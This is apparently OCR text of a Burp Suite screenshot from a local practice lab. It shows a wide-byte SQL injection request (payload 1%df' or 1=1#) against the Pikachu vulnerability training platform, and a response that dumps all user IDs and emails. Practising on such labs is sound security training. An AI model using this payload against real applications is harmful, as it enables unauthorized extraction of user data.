 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × 8 × 9 × 10 × 11 × 14 × 15 × +
Send Cancel < > Target: http://192.168.127.128:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=ld0pm0u5eph4bshm8h6dhjl4r3
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 44
14
15 name=1%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: xxx@lucy.com
Inspector
Selection 13 (0xd)
Selected text
1%df' or 1=1#
Decoded from: URL encoding
1df' or 1=1#
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_w...
Request query parameters 0
Request body parameters 2
Request cookies 1
Done 34,666 bytes | 4 millis